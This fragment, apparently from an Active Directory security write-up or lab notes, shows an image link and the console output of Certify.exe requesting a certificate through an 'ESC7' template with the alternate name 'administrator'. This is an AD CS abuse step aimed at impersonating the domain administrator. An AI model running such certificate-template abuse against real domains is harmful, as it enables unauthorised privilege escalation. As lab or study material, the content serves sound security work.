 C:\Tool>Certify.exe request /ca:JTZ-DC2.jtzdc.com\jtzdc-JTZ-DC2-CA-1 /template:ESC7 /altname:administrator
Certify
v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : JTZDC\adcs
[*] No subject name specified, using current context as subject.
[*] Template                : ESC7
[*] Subject                 : CN=ADCS, OU=CN, DC=jtzdc, DC=com
[*] AltName                 : administrator
[*] Certificate Authority   : JTZ-DC2.jtzdc.com\jtzdc-JTZ-DC2-CA-1
[*] CA Response             : The certificate is still pending.
[*] Request ID              : 14